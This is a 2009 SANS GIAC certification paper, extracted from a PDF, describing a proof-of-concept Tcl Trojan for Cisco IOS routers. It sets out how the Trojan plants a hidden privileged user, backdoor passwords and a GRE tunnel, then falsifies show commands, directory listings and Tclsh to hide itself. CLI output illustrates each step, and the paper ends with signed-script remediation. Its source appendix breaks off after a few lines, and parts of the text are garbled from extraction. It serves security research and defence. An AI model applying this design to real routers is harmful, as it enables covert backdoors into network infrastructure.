

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **IOSTrojan: Who really owns your router?**

#### *GIAC (GCIH) Gold Certification*

Author: Manuel Humberto Santander Peláez, manuel@santander.name Advisor: Robert VandenBrink

Accepted: August 4th 2009

#### Abstract

have malware software, how to detect it and how to remediate it. *We know how dangerous Trojans and malware can be. But, if data network equipment like routers and switches also have malware installed, imagine the consequences to the company's information. This paper shows a proof of concept on how an IOS device can* 

## **1. Introduction**

Malware programs have evolved in recent years from small programs capable of destroying information and making devices become unusable to highly sophisticated programs able to take over the user's computer and collect personal information, with several impacts to the users like identity theft or money theft.

One of the most important factors in malware evolution is the programming technologies available to users. Many characteristics of the languages available have specific features so when they are assembled in a special way they become powerful nasty programs able to do malicious tasks. For example, C compiler has plenty of functions like sockets, specific assembly operations and file manipulation.

Of course, there are controls to handle malware on servers, PC and internet traffic. We can find many antimalware companies that offer solutions to those threats on UNIX and Windows Operating Systems. But on network devices, what should we do? Is it possible to design malware for it?

Many malware programs replicate using vulnerabilities in software programs. Using this approach it's often possible to use a buffer overflow or similar to inject code for the device processor. Since the operating system and processor is different for each device, this would require a lot of time and resources for routers. Would it be possible to use any kind of additional functions on the Cisco device like powershell on Windows?

Cisco routers are not able to perform additional functions to the ones supported on the level 15 privileged mode. Beginning in IOS version 12.3(2)T, Tcl has been included in Cisco IOS as the native scripting language for the platform. With this language, the router is able to send email, send files or perform any other task as a result of a Tcl script execution. We will show in this paper how powerful Tcl scripting is. A Tcl script will be demonstrated that can fully take over the Cisco CLI and become a full Trojan that can hide special artifacts like GRE interfaces.

## **2. Scenario**

Cisco IOS routers are widely deployed in the world. Since they are communication equipment, they are a gateway for all traffic coming outside or inside the network. Consider the following exhibit:



mask traffic? If we manage to do it, we would have traffic injected into the network and What about if we have a backdoor using Generic Router Encapsulation (GRE) to an alternate path for traffic to arrive at the router and control it, skipping the network access controls. Generic Router Encapsulation (GRE) is supported in Cisco IOS as a tunnel interface. It can be configured in any Cisco device that supports routing.

# **3. Designing the IOS Trojan**

Since IOS is the target operating system for the Trojan, there are no commercial or free compilers to generate executable files to be loaded on Cisco devices. Therefore, there are two possible choices: reverse IOS and build assembly code to integrate the functionality we need, or build a Tcl script to be loaded at boot time so it is always active, no matter how many times the router is loaded.

GRE is implemented on IOS as a tunnel interface, which also allows additional routes to be configured on the device. One of the goals of the Trojan is to prevent the user accessing the console from seeing any reference to the tunnel interface, so every possible

reference to it must be hidden. For this, the output for several commands has to be modified to avoid text that may reveal any possible trace for the masked interface.

The Trojan begins the infection of the device by writing to the configuration file of the device using the *ios\_config* command. This command allows writing commands to the startup config of the router. The following tasks are performed:

- For *line vty 0 4,* it disables ssh, enables telnet and sets the login password to *iamaTrojan*.
- It sets the enable secret password to *iamahackedCisco*.
- It creates the *jdoe* user with privilege 15 and sets the Tcl script as the *shell* for the user.
- It configures *login local* for the line console 0.
- A GRE tunnel is created with destination ip address *192.168.3.1*, source interface *fastethernet 0/0*, *192.168.10.1* as the ip address of this side of the tunnel and netmask *255.255.255.252*.

To be successful, the Trojan needs to emulate the CLI (Command Line Interface). Using the previously discussed functionality, the Trojan begins its execution by recreating the prompt. The hostname is retrieved using the *info hostname* command and then it is completed by the *#* or *(config)* where necessary. The user commands will be captured with a special input procedure that filters the backspace from the input text, so no syntax errors on input buffers are introduced. For every parsed command, a regular expression will be defined so that user input can be matched to the command required. The commands parsed and executed with modified coded versions are: *show interfaces*, *show version*, *show configuration, show running-config, show ip interface brief, dir NVRAM, Tclsh* and *show ip route*. Why is the Tclsh command included? If the user tries to execute it, the goal is to divert any possible action to get rid of the Trojan, so an error is shown every time it is invoked. The regular expressions for each command are:



For each successfully parsed command inside the Trojan there will be a procedure that executes it. If it is not any of the commands that are defined in the previous table, it will be executed as typed using the *exec* command. If it is defined as command in IOS, it will then be executed.

from a command to a temp file in the NVRAM device. Why the NVRAM? The To make this possible, there is a way to parse output, redirecting the output text command text output is not very big and it is a device that every router has, despite the model and the number of flash cards configured. The command to redirect the CLI command text output to a file is *redirect,* taking the output of any Cisco IOS File System with the format *prefix:[directory]* filename. Prefix can be any local file location such as *NVRAM:*, *flash:* and *disk0:* or network locations like *ftp* or *tftp*. The file is modified to erase the text that is needed to cloak from the user's sight, the resulting text is shown and the temp file is erased.

The tasks specified above can be accomplished using the Tcl file manipulation capabilities. This alternative is perfect for modifying the text output of the target commands, so the presentation format is preserved and no suspicions are raised. The read and write operations are defined as the I/O buffering is configured. This is done using the *fconfigure* command. The buffering option will be set to *line,* so Tcl will process the file stream and fill the internal buffer with information until a carriage return separator  $(\hat{\mathbf{r}} \cdot \mathbf{n})$ 

is read. The information will be sent to a variable and then processed to modify the output so no reference to the tunnel is shown to the user.

Any other commands in the CLI privileged mode can be modified. It is just a matter of time to design a full scam shell for any Cisco IOS device so the hacker can attain any goal desired.

# **4. Working with the Trojan**

## **4.1. Setting up the Trojan**

The script needs to be copied to the device. Any valid filesystem supported by the IOS device can work for this task. The most common are:



For this example we will use the copy tftp: flash: command. The command takes the following arguments:

```
R0#copy tftp: flash:
Address or name of remote host []?
Source filename []? iostrojan.tcl
Destination filename [iostrojan.tcl]?
Accessing tftp:// /iostrojan.tcl...
Erase flash: before copying? [confirm]n
Loading iostrojan.tcl from (via FastEthernet0/0): !
[OK - 4575 bytes]Verifying checksum... OK (0x1166)
4575 bytes copied in 0.181 secs (25276 bytes/sec)
```
- IP Address or remote name where the TFTP Server resides
- Source filename of the file resident on the TFTP Server
- Destination Filename of the file being saved to the Flash card

• Confirmation prompt for erasing the Flash before the file is copied inside. Since there will be no update of the device operating system, type *n*.

The Trojan is now on the flash filesystem. It can be executed by issuing Tclsh on the privileged exec mode of the CLI.

### **4.2. Executing the Trojan for the first time**

Tcl is invoked in Cisco IOS from the privileged mode using the command *Tclsh*. Using this, there are two ways to execute a script:

Invoke a Tcl script from any of the filesystems available to the device: *Tclsh <filesystem>:<filename>*



Enter Tcl and then invoke the script. After executing Tclsh, you enter into privileged exec Tcl mode. The prompt is modified by appending *(Tcl)* to the prompt. The script is executed using *source <filesystem>:<filename>*



### **4.3. Operating the device with the Trojan**

For the proof of concept, the console line is bound to the internal user database and the vty lines keep using a password for authentication. For each re-written command, we will show the output for the command from the two points of view: infected console and a normal priv 15 vty session.

#### **4.3.1. Cloaking the routes**

When a tunnel interface is configured, a directly connected route is created in the routing table. Since there is only one GRE interface created, the interface name is *Tunnel0*. The Trojan modifies the output of this command so no routes containing Tunnel interfaces are shown.

The following exhibit shows the output from a *show ip route* command on the hacked router from a vty session:

```
R2#192.168.2.1
Trying 192.168.2.1 ... Open
R0>ena
Password:
R0#sh ip route
Codes: C - connected, S - static, R - RIP, M - mobile, B - BGP
      D - EIGRP, EX - EIGRP external, O - OSPF, IA - OSPF inter area
       N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
       E1 - OSPF external type 1, E2 - OSPF external type 2
       i - IS-IS, su - IS-IS summary, L1 - IS-IS level-1, L2 - IS-IS level-2
       ia - IS-IS inter area, * - candidate default, U - per-user static route
       o - ODR, P - periodic downloaded static route
Gateway of last resort is not set
     192.168.10.0/30 is subnetted, 1 subnets
\mathbf C192.168.10.0 is directly connected, Tunnel0
    192.168.4.0/24 [110/12] via 192.168.2.2, 00:00:30, FastEthernet1/0
\circ10.0.0.0/24 is subnetted, 1 subnets
c
      10.0.0.0 is directly connected, FastEthernet0/0
c
    192.168.2.0/24 is directly connected, FastEthernet1/0
\Omega192.168.3.0/24 [110/2] via 192.168.2.2, 00:00:30, FastEthernet1/0
RO#
```
Now take a look to the following exhibit showing the output from the same command on the hacked router in the console:

 $K_{\rm eff}$  final principal principal principal principal principal principal principal principal principal principal principal principal principal principal principal principal principal principal principal principal princi

```
User Access Verification
Username: jdoe
Password:
R0#sh ip route
Codes: C - connected, S - static, R - RIP, M - mobile, B - BGP
       D - EIGRP, EX - EIGRP external, O - OSPF, IA - OSPF inter area
       N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
       E1 - OSPF external type 1, E2 - OSPF external type 2
       i - IS-IS, su - IS-IS summary, L1 - IS-IS level-1, L2 - IS-IS level-2
       ia - IS-IS inter area, * - candidate default, U - per-user static route
       o - ODR, P - periodic downloaded static route
Gateway of last resort is not set
lo
     192.168.4.0/24 [110/12] via 192.168.2.2, 00:04:51, FastEthernet1/0
     10.0.0.0/24 is subnetted, 1 subnets
        10.0.0.0 is directly connected, FastEthernet0/0
c
     192.168.2.0/24 is directly connected, FastEthernet1/0
\circ192.168.3.0/24 [110/2] via 192.168.2.2, 00:04:51, FastEthernet1/0
RO#
```
A user at the console will not notice any change in the routing table because it is not shown. The remaining directly connected routes and the OSPF routes are still there.

Please check out the procedure *show\_ip\_route* written in appendix 8 to review the code that implements the cloaking for routes.

#### **4.3.2. Modifying the version information**

The *show version* command output is filled with many interesting artifacts like IOS Version, Uptime, Processor Board ID, CPU Specs, Flash Disks, Configuration register and NVRAM specs. Under the IOS Version section, there is a line stating the date, hour and ID of the person/group that compiled the IOS. To prove it can be hacked, the ID of the person/group will be changed to *Manuel\_Santander.*

The following exhibit shows the output of the *show version* command on the hacked router from the vty session, where the original ID is shown:

```
R2#192.168.2.1
Trying 192.168.2.1 ... Open
R0>ena
Password:
R0#show version
Cisco IOS Software, 7200 Software (C7200-IK9S-M), Version 12.4(13b), RELEASE SOF
TWARE (fc3)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2007 by Cisco Systems, Inc.<br>Compiled Wed 25-Apr-07 03:18 by prod rel team
ROM: ROMMON Emulation Microcode
BOOTLDR: 7200 Software (C7200-IK9S-M), Version 12.4(13b), RELEASE SOFTWARE (fc3)
RO uptime is 2 hours, 7 minutes
System returned to ROM by unknown reload cause - suspect boot data [BOOT COUNT] 0
x0, BOOT_COUNT 0, BOOTDATA 19
System image file is "tftp://255.255.255.255/unknown"
This product contains cryptographic features and is subject to United
States and local country laws governing import, export, transfer and
use. Delivery of Cisco cryptographic products does not imply
```
This corresponding exhibit shows the output from the same command on the hacked router in the console line. Note the changed id:

```
User Access Verification
Username: jdoe
Password:
R0#show version
Cisco IOS Software, 7200 Software (C7200-IK9S-M), Version 12.4(13b), RELEASE SOF
TWARE (fc3)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2007 by Cisco Systems, Inc.
Compiled Wed 25-Apr-07 03:18 by Manuel Santander
ROM: ROMMON Emulation Microcode
BOOTLDR: 7200 Software (C7200-IK9S-M), Version 12.4(13b), RELEASE SOFTWARE (fc3)
RO uptime is 2 hours, 11 minutes
System returned to ROM by unknown reload cause - suspect boot data[BOOT COUNT] 0
x0, BOOT COUNT 0, BOOTDATA 19
System image file is "tftp://255.255.255.255/unknown"
This product contains cryptographic features and is subject to United
```
States and local country laws governing import, export, transfer and use. Delivery of Cisco cryptographic products does not imply third-party authority to import, export, distribute or use encryption.

of the Cisco IOS device. Any other section of the output can be modified as desired, like the configuration register. For instance, the Trojan might modify the configuration register, but show the same 0x2102 value to the user. Please check out the procedure *sh\_version* written in appendix 8 to review the code that implements the modifications to version information

#### **4.3.3. Hiding the tunnel and the Trojan execution configuration information**

There are two types of configuration information on the router: the startup configuration that is saved to the NVRAM memory and applied to the IOS device every time it boots, and the running configuration that contains the parameters that the IOS is using to run.

The *show configuration* command shows the user the startup configuration of the device. The Trojan will modify the output of the command so there will be no Tunnel interface configuration section shown and no traces of the *autocommand* command pointing to the iosTrojan.Tcl script.

Consider the following two exhibits. The first one shows the startup configuration of the device of the hacked router from the vty session. Please note the *autocommand* configuration for the jdoe user and the *Tunnel0* interface configuration. The second one

shows the startup configuration of the hacked device from the console line, but no *Tunnel0* interface configuration is shown:



The lines shown in the blue squares will not be present in the next exhibit where

 $\mathcal{F}_{1}$ the Trojan is running in the console line:

П

```
username msantand privilege 15 password 7 141217070F003A727C
username jdoe privilege 15 password 7 09454F04180D1611000916
interface FastEthernet0/0
ip address 10.0.0.252 255.255.255.0
duplex half
speed auto
interface FastEthernet0/1
no ip address
shutdown
duplex auto
speed auto
```
The *show running-config* command shows the user the running configuration of the device. As with the previous command output, the Trojan will modify it so there will

be no Tunnel interface configuration section shown and no trace of the *autocommand* command pointing to the iosTrojan.Tcl script.

The results are the same as obtained on the last two exhibits. Please check out the procedure *show\_conf* and *show\_run\_conf* written in appendix 8 to review the code that implements the feature of hiding the tunnel and the Trojan execution configuration information

#### **4.3.4. Cloaking the tunnel interface from the interface lists**

As discussed previously, the GRE tunnel is configured as an interface. There are two commands to list the interfaces of an IOS device: *show interfaces* and *show ip interface brief*.

If you want to list all the information of an interface like the administrative and operative status, MAC address, IP address, MTU, input rate, output rate, you could use the command *show interfaces*. The Trojan modifies the command output so that no information about the tunnel interface is displayed.

 $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$ Consider the following exhibit showing the output from a *show interfaces*  command on the hacked router from a vty session:

FastEthernet1/1 is administratively down, line protocol is down Hardware is 182543 (Livengood), address is ca00.10d4.001d (bia ca00.10d4.001d) MTU 1500 bytes, BW 100000 Kbit, DLY 100 usec, reliability 255/255, txload 1/255, rxload 1/255 Encapsulation ARPA, loopback not set Keepalive set (10 sec) Full-duplex, 100Mb/s, 100BaseTX/FX ARP type: ARPA, ARP Timeout 04:00:00 Last input never, output never, output hang never<br>Last clearing of "show interface" counters never Input queue: 0/75/0/0 (size/max/drops/flushes); Total output drops: 0 Queueing strategy: fifo Output queue: 0/40 (size/max) 5 minute input rate 0 bits/sec, 0 packets/sec 5 minute output rate 0 bits/sec, 0 packets/sec 0 packets input, 0 bytes Received 0 broadcasts, 0 runts, 0 giants, 0 throttles 0 input errors, 0 CRC, 0 frame, 0 overrun, 0 ignored 0 watchdog 0 input packets with dribble condition detected 0 packets output, 0 bytes, 0 underruns 0 output errors, 0 collisions, 0 interface resets 0 babbles, 0 late collision, 0 deferred 0 lost carrier, 0 no carrier 0 output buffer failures, 0 output buffers swapped out Tunnel0 is up, line protocol is up Hardware is Tunnel Internet address is 192.168.10.1/30 MTU 1514 bytes, BW 9 Kbit, DLY 500000 usec, reliability 255/255, txload 1/255, rxload 1/255 Encapsulation TUNNEL, loopback not set Keepalive not set Tunnel source 10.0.0.252 (FastEthernet0/0), destination 192.168.3.1

Now look to the following exhibit showing the output from the same command on the hacked router in the console line. After *interface fastethernet 1/1*, the output ends and the prompt is shown again. The tunnel information is hidden from the user:

```
0 watchdog
    0 input packets with dribble condition detected
    3822 packets output, 365672 bytes, 0 underruns
    0 output errors, 0 collisions, 1 interface resets
    0 babbles, 0 late collision, 0 deferred
    0 lost carrier, 0 no carrier
    0 output buffer failures, 0 output buffers swapped out
FastEthernet1/1 is administratively down, line protocol is down
 Hardware is i82543 (Livengood), address is ca00.10d4.001d (bia ca00.10d4.001d)
 MTU 1500 bytes, BW 100000 Kbit, DLY 100 usec,
    reliability 255/255, txload 1/255, rxload 1/255
 Encapsulation ARPA, loopback not set
 Keepalive set (10 sec)
 Full-duplex, 100Mb/s, 100BaseTX/FX
 ARP type: ARPA, ARP Timeout 04:00:00
 Last input never, output never, output hang never
 Last clearing of "show interface" counters never
 Input queue: 0/75/0/0 (size/max/drops/flushes); Total output drops: 0
 Queueing strategy: fifo
 Output queue: 0/40 (size/max)
 5 minute input rate 0 bits/sec, 0 packets/sec
 5 minute output rate 0 bits/sec, 0 packets/sec
    0 packets input, 0 bytes
    Received 0 broadcasts, 0 runts, 0 giants, 0 throttles
    0 input errors, 0 CRC, 0 frame, 0 overrun, 0 ignored
    0 watchdog<br>0 input packets with dribble condition detected
    0 packets output, 0 bytes, 0 underruns
    0 output errors, 0 collisions, 0 interface resets
    0 babbles, 0 late collision, 0 deferred
    0 lost carrier, 0 no carrier
    0 output buffer failures, 0 output buffers swapped out
RO#
```
If you want to list the information with brief detail like interface, ip address, operational status, administrative status, you need to use *show ip interface brief* command. Since this command also shows descriptions of the interfaces of the device, the Trojan will modify the command output to avoid giving the user any information about the tunnel interface.

Take a look to the following two exhibits. The first one shows the output of the *show ip interface brief* command of the hacked router from the vty session. Note the *Tunnel0* interface information. The second one shows the output of the *show ip interface brief* command of the hacked router from the console line. No *Tunnel0* interface information is shown:



Now consider the output of the *show ip interface brief* command on the hacked router in the console line. No interface *Tunnel0* is shown.



Please check out the procedure *sh int* written in appendix 8 to review the code that implements the feature of cloaking the tunnel interface from the whole interface list of the IOS device.

#### **4.3.5. Avoiding Tclsh mode**

Tcl exec mode can be used by typing Tcl commands to find out if there is any strange file on any of the IOS device filesystems. To avoid this possibility of revealing

the Trojan's existence, it will simulate to the user that the Tclsh command is not part of the IOS command set, showing to the user a common CLI error.

As can be seen from the exhibit, the "Tclsh" prompt will be displayed to a user at the console prompt:

```
R2 con0 is now available
Press RETURN to get started.
R2>192.168.2.1
Trying 192.168.2.1 ... Open
R0>ena
Password:
R0#tclsh
RO(tcl)#
```
router. The *Tclsh* command does not appear to be present: Now take a look to the following exhibit from the console line on the hacked

```
Press RETURN to get started.
User Access Verification
Username: jdoe
Password:
R0#tclsh
% Invalid input detected at '^' marker.
RO#<sup>1</sup>
```
Please check out the main module of the trojan written in appendix 8 to review the code that implements the feature of avoiding the Tclsh mode in the IOS device.

#### **4.3.6. Hiding files in the IOS Filesystems**

The Trojan needs to be saved into one of the IOS device filesystems to survive a reboot of the router. One command to check the files on the NVRAM or any other filesystem is *dir <filesystem>:* and the output shows like a normal *dir* from DOS. To avoid detection of the script in NVRAM, the Trojan will modify the output of the *dir*  command so the script will not be shown to the user.

Take a look to the following exhibit. It shows the output from the *dir NVRAM:* command issued on the hacked IOS device from a vty line:

```
R2>192.168.2.1
Trying 192.168.2.1 ... Open
R0>ena
Password:
RO#dir nvram:
Directory of nvram:/
 123 - rw-1306
                                         <no date> startup-config
                                         <no date> private-config
 124 - - - --6125
      -<i>xw</i>1306
                                          <no date> underlying-config
                                          <no date> persistent-data
   1 -34
                  \frac{4}{0}2 - - - -<no date> rf cold starts
   3 - rw -<no date> ifIndex-table
   4 - rw-8592
                                         <no date> iostrojan.tcl
129016 bytes total (115365 bytes free)<br>R0\frac{4}{3}
```
Now take a look to the same command typed in the console line of the hacked IOS device. Note that "iostrojan.Tcl" is not visible on the hacked device:

```
Press RETURN to get started.
User Access Verification
Username: jdoe
Password:
R0#dir nvram:
Directory of nvram:/
                                              <no date> startup-config<br><no date> private-config<br><== dete> rivate-config
  123 - rw-1306
  124 ----
                       -5125 - rw-1306
                                                <no date> underlying-config
                                               <no date> persistent-data
   1 - - - -34
    2 - - - --4<no date> rf_cold_starts
                       \overline{\phantom{0}}3 - rw -<no date> ifIndex-table
129016 bytes total (115365 bytes free)
ROF
```
Please check out the procedure *dir nvram* written in appendix 8 to review the code that implements the feature of avoiding the Tclsh mode in the IOS device.

## **5. Remediation**

Tcl scripts are a great enhancement to Cisco IOS. As all technical innovations, it can be used for good and bad. Just as PC users need to be aware that downloading files from untrusted sources can cause security issues, administrators of Cisco IOS devices need to be careful of what kinds of Tcl scripts they run on their devices.

It is a good practice to sign scripts. That is a guarantee that the original script was not modified and so it will produce the expected results. This feature can be enabled on the Cisco IOS device using the *scripting tcl secure-mode* command in global configuration mode. The command is supported beginning IOS 12.4(15)T.

## **6. Conclusion**

of task from string manipulation to network transfers. Tcl can help companies to Technology enhancements are often a tradeoff between great possibilities and increased security risks. These technology enhancements like Tcl inside the Cisco IOS devices can be transformed to nasty malware that can compromise the information security of the whole company, because Tcl is able to provide to the script a wide range automate administration tasks within Cisco infrastructure and cannot be discarded just because there are some risks associated to the availability of the language. To minimize that risk, there have to be explicit controls for avoiding use of unsigned Tcl scripts or, if not used at all, controls to avoid use of Tcl in IOS devices like IOS images without Tcl support.

## **7. References**

Welch, B. (2003). *Practical programming in Tcl and tk (4th edition)*. New Jersey: Prentice Hall PTR.

Cisco Systems. (2007, Nov 30). Signed Tcl Scripts. Retrieved August 21, 2009, from Cisco IOS Software Releases 12.4 T:

http://www.Cisco.com/en/US/docs/ios/12\_4t/netmgmt/configuration/guide/sign\_Tcl.html

Cisco Systems. (2003). Cisco IOS Scripting with Tcl. Retrieved September 8, 2009, from Cisco Systems: http://www.Cisco.com/en/US/docs/ios/12\_3t/12\_3t2/feature/guide/gt\_Tcl.html#wp10271 73

Cisco Systems. (2003). Show command section filter. Retrieved September 8, 2009, from Cisco Systems: http://www.Cisco.com/en/US/docs/ios/12\_3t/12\_3t2/feature/guide/gtshfltr.html

# **8. Appendix – IOSTROJAN commented source code**

```
proc!iosTrojan!{}!{
       proc infection \{\} { \qquad #Infection \qquad \} \qquad #Infection \qquadroutine<br>#Avoid any logs
